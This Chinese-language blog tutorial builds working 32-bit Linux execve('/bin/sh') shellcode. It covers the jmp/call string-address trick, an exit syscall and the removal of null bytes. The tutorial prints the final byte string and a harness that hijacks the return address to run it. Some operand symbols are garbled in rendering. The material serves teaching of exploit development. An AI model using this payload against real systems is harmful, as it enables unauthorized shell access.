进一步完善shellcode的提取
转载请注明出处:http://blog.csdn.net/wangxiaolong_china
基本shellcode提取方法:http://blog.csdn.net/wangxiaolong_china/article/details/6844482
接下来,我们将在上文的基础上,进一步完善shellcode的提取。
前面关于main和execve的分析,同“基本shellcode提取方法”中相应部分的讲解。
如果execve()调用失败的话,程序将会继续从堆栈中获取指令并执行,而此时堆栈中的数据时随机的,通常这个程序会core dump。如果我们希望在execve()调用失败时,程序仍然能够正常退出,那么我们就必须在execve()调用之后增加一个exit系统调用。它的C语言程序如下:
root@linux:~/pentest# cat shellcode_exit.c
#include <stdio.h>
#include <stdlib.h>

int main(int argc, char **argv) {
    exit(0);
}
root@linux:~/pentest# gdb shellcode_exit
GNU gdb (Ubuntu/Linaro 7.2-1ubuntu11) 7.2
Copyright (C) 2010 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /root/pentest/shellcode_exit...done.
(gdb) disass exit
Dump of assembler code for function exit@plt:
   0x080482f0 <+0>:    jmp    *0x804a008
   0x080482f6 <+6>:    push   {1}x10
   0x080482fb <+11>:    jmp    0x80482c0
End of assembler dump.
(gdb)
通过gdb反汇编可以看到现在的gcc编译器向我们隐藏了exit系统调用的实现细节。但是,通过翻阅以前版本gdb反汇编信息,仍然可以得到exit系统调用的实现细节。
[scz@ /home/scz/src]> gdb shellcode_exit
GNU gdb 4.17.0.11 with Linux support
This GDB was configured as "i386-redhat-linux"...
(gdb) disas _exit
Dump of assembler code for function _exit:
0x804b970 <_exit>:      movl   %ebx,%edx
0x804b972 <_exit+2>:    movl   0x4(%esp,1),%ebx
0x804b976 <_exit+6>:    movl   {1}x1,%eax
0x804b97b <_exit+11>:   int    {1}x80
0x804b97d <_exit+13>:   movl   %edx,%ebx
0x804b97f <_exit+15>:   cmpl   {1}xfffff001,%eax
0x804b984 <_exit+20>:   jae    0x804bc60 <__syscall_error>
End of assembler dump.
我们可以看到,exit系统调用将0x1放入到eax中(它是syscall的索引值),同时将退出码放入到ebx中(大部分程序正常退出时的返回值是0),然后执行“int 0x80”系统调用。

其实,到目前为止,我们要构造shellcode,但是我们并不知道我们要放置的字符串在内存中的确切位置。在3.1节中,我们采用将字符串压栈的方式获得字符串起始地址。在这一节中,我们将给出一种确定字符串起始地址的设计方案。该方案采用的是jmp和call指令。由于jmp和call指令都可以采用eip相对寻址,也就是说,我们可以从当前运行的地址跳到一个偏移地址处执行,而不必知道这个地址的确切地址值。如果我们将call指令放在“/bin/bash”字符串前,然后jmp到call指令的位置,那么当call指令被执行时,它会首先将下一个要执行的指令的地址(也就是字符串的起始地址)压入堆栈。这样就可以获得字符串的起始地址。然后我们可以让call指令调用我们的shellcode的第一条指令,然后将返回地址(字符串起始地址)从堆栈中弹出到某个寄存器中。
我们要构造的shellcode的执行流程如下图所示:
Shellcode执行流程解析:
RET覆盖返回地址eip之后,子函数返回时将跳转到我们的shellcode的起始地址处执行。由于shellcode起始地址处是一条jmp指令,它直接跳到了我们的call指令处执行。call指令先将返回地址(“/bin/bash”字符串地址)压栈之后,跳转到jmp指令下一地址处指令继续执行。这样就可以获取到字符串的地址。
即:
Beginning_of_shellcode:
jmp subroutine_call
subroutine:
popl %esi
……
(shellcode itself)
……
subroutine_call:
call subroutine
/bin/sh
下面,我们用C语言内嵌汇编的方式,构造shellcode。
root@linux:~/pentest# cat shellcode_asm.c
#include <stdio.h>

int main(int argc, char **argv) {

    __asm__
    ("                \
         jmp subroutine_call;    \
    subroutine:            \
        popl %esi;        \
        movl %esi,0x8(%esi);    \
        movl {1}x0,0xc(%esi);    \
        movb {1}x0,0x7(%esi);    \
        movl {1}xb,%eax;       \
        movl %esi,%ebx;        \
        leal 0x8(%esi),%ecx;    \
        leal 0xc(%esi),%edx;    \
        int {1}x80;        \
        movl {1}x0,%ebx;        \
        movl {1}x1,%eax;        \
        int {1}x80;        \
    subroutine_call:        \
        call subroutine;    \
        .string \"/bin/sh\";    \
     ");

    return 0;
}

root@linux:~/pentest# objdump -d shellcode_asm

08048394 <main>:
 8048394:    55                       push   %ebp
 8048395:    89 e5                    mov    %esp,%ebp
 8048397:    eb 2a                    jmp    80483c3 <subroutine_call>

08048399 <subroutine>:
 8048399:    5e                           pop    %esi
 804839a:    89 76 08                   mov    %esi,0x8(%esi)
 804839d:    c7 46 0c 00 00 00 00     movl   {1}x0,0xc(%esi)
 80483a4:    c6 46 07 00               movb   {1}x0,0x7(%esi)
 80483a8:    b8 0b 00 00 00           mov    {1}xb,%eax
 80483ad:    89 f3                       mov    %esi,%ebx
 80483af:    8d 4e 08                   lea    0x8(%esi),%ecx
 80483b2:    8d 56 0c                   lea    0xc(%esi),%edx
 80483b5:    cd 80                       int    {1}x80
 80483b7:    bb 00 00 00 00           mov    {1}x0,%ebx
 80483bc:    b8 01 00 00 00           mov    {1}x1,%eax
 80483c1:    cd 80                       int    {1}x80

080483c3 <subroutine_call>:
 80483c3:    e8 d1 ff ff ff           call   8048399 <subroutine>
 80483c8:    2f                         das
 80483c9:    62 69 6e                 bound  %ebp,0x6e(%ecx)
 80483cc:    2f                         das
 80483cd:    73 68                jae    8048437 <__libc_csu_init+0x57>
 80483cf:    00 b8 00 00 00 00        add    %bh,0x0(%eax)
 80483d5:   5d                         pop    %ebp
 80483d6:    c3                       ret
 80483d7:    90                       nop
 80483d8:    90                       nop
 80483d9:    90                       nop
 80483da:    90                       nop
 80483db:    90                       nop
 80483dc:    90                       nop
 80483dd:    90                       nop
 80483de:    90                       nop
 80483df:    90                       nop
替换掉shellcode中含有的Null字节的指令:
| 含有Null字节的指令 |
替代指令 |
| movl $0x0,0xc(%esi) movb $0x0,0x7(%esi) |
xorl %eax,%eax movl %eax,0xc(%esi) movb %al,0x7(%esi) |
| movl $0xb,%eax |
xorl %eax,%eax movb $0xb,%al |
| movl $0x1,%eax movl $0x0,%ebx |
xorl %ebx,%ebx iovl %ebx,%eax inc %eax |
修改后的代码和反汇编结果如下:
root@linux:~/pentest# cat shellcode_asm.c
#include <stdio.h>

int main(int argc, char **argv) {

    __asm__
    ("                \
         jmp subroutine_call;    \
    subroutine:            \
        popl %esi;        \
        movl %esi,0x8(%esi);    \
        xorl %eax,%eax;        \
        movl %eax,0xc(%esi);    \
        movb %al,0x7(%esi);    \
       movb {1}xb,%al;        \
        movl %esi,%ebx;        \
        leal 0x8(%esi),%ecx;    \
        leal 0xc(%esi),%edx;    \
        int {1}x80;        \
        xorl %ebx,%ebx;        \
        movl %ebx,%eax;        \
        inc %eax;        \
        int {1}x80;        \
    subroutine_call:        \
        call subroutine;   \
        .string \"/bin/sh\";    \
     ");

    return 0;
}
root@linux:~/pentest# gcc -g -o shellcode_asm shellcode_asm.c
root@linux:~/pentest# objdump -d shellcode_asm
08048394 <main>:
 8048394:    55                       push   %ebp
 8048395:    89 e5                    mov    %esp,%ebp
 8048397:    eb 1f                    jmp    80483b8 <subroutine_call>

08048399 <subroutine>:
 8048399:    5e                       pop    %esi
 804839a:    89 76 08                 mov    %esi,0x8(%esi)
 804839d:    31 c0                    xor    %eax,%eax
 804839f:    89 46 0c                 mov    %eax,0xc(%esi)
 80483a2:    88 46 07                 mov    %al,0x7(%esi)
 80483a5:    b0 0b                    mov    {1}xb,%al
 80483a7:    89 f3                   mov    %esi,%ebx
 80483a9:    8d 4e 08                 lea    0x8(%esi),%ecx
 80483ac:    8d 56 0c                 lea    0xc(%esi),%edx
 80483af:    cd 80                    int    {1}x80
 80483b1:    31 db                    xor    %ebx,%ebx
 80483b3:    89 d8                    mov   %ebx,%eax
 80483b5:    40                       inc    %eax
 80483b6:    cd 80                    int    {1}x80

080483b8 <subroutine_call>:
 80483b8:    e8 dc ff ff ff           call   8048399 <subroutine>
 80483bd:    2f                       das
 80483be:    62 69 6e                 bound  %ebp,0x6e(%ecx)
 80483c1:   2f                       das
 80483c2:    73 68                    jae    804842c <__libc_csu_init+0x5c>
 80483c4:    00 b8 00 00 00 00        add    %bh,0x0(%eax)
 80483ca:    5d                       pop    %ebp
 80483cb:    c3                       ret
 80483cc:   90                       nop
 80483cd:    90                       nop
 80483ce:    90                       nop
 80483cf:    90                       nop
root@linux:~/pentest# gdb shellcode_asm
(gdb) b main
Breakpoint 1 at 0x8048397: file shellcode_asm.c, line 5.
(gdb) r
Starting program: /root/pentest/shellcode_asm

Breakpoint 1, main (argc=1, argv=0xbffff464) at shellcode_asm.c:5
5       __asm__
(gdb) disass main
Dump of assembler code for function main:
   0x08048394 <+0>:    push   %ebp
   0x08048395 <+1>:    mov    %esp,%ebp
=> 0x08048397 <+3>:    jmp    0x80483b8 <subroutine_call>
   0x08048399 <+5>:    pop    %esi
   0x0804839a <+6>:    mov    %esi,0x8(%esi)
   0x0804839d <+9>:    xor    %eax,%eax
   0x0804839f <+11>:    mov    %eax,0xc(%esi)
   0x080483a2 <+14>:    mov    %al,0x7(%esi)
   0x080483a5 <+17>:    mov    {1}xb,%al
   0x080483a7 <+19>:   mov    %esi,%ebx
   0x080483a9 <+21>:    lea    0x8(%esi),%ecx
   0x080483ac <+24>:    lea    0xc(%esi),%edx
   0x080483af <+27>:    int    {1}x80
   0x080483b1 <+29>:    xor    %ebx,%ebx
   0x080483b3 <+31>:    mov    %ebx,%eax
   0x080483b5 <+33>:    inc    %eax
   0x080483b6 <+34>:    int    {1}x80
   0x080483b8 <+0>:    call   0x8048399 <main+5>
   0x080483bd <+5>:    das
   0x080483be <+6>:    bound  %ebp,0x6e(%ecx)
   0x080483c1 <+9>:    das
   0x080483c2 <+10>:    jae    0x804842c
   0x080483c4 <+12>:    add    %bh,0x0(%eax)
   0x080483ca <+18>:    pop    %ebp
   0x080483cb <+19>:    ret
End of assembler dump.
(gdb) x/s 0x080483bd
0x80483bd <subroutine_call+5>:     "/bin/sh"
分析可知,0x8048397到0x80483b8之间的部分,使我们嵌入汇编部分代码。而0x80483bd开始处存放着我们的字符串变量“/bin/sh”。
root@linux:~/pentest# ./shellcode_asm
Segmentation fault
root@linux:~/pentest#
为什么会出现段错误呢?原因是我们嵌入的汇编代码要修改自身所在的内存区域,然而由于main()函数所在的段属于代码段,具有只读属性,因此,要对只读的代码段执行写操作必然导致段错误。这里我们采用一个小技巧来绕过这个限制,我们将shellcode放在数据段,用一个全局变量数组来存储shellcode。
root@linux:~/pentest# cat test.c
#include <stdio.h>

    char shellcode[] = "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x89\x46\x0c\x88\x46"
    "\x07\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8"
    "\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh";
    int main(void) {
        int ret;
        *(&ret + 2) = (int)shellcode;
        return 0;
    }
root@linux:~/pentest# gcc -fno-stack-protector -z execstack -g -o test test.c
root@linux:~/pentest# ./test
# exit
root@linux:~/pentest#
可以看到,我们的shellcode成功的执行,并且得到命令行。
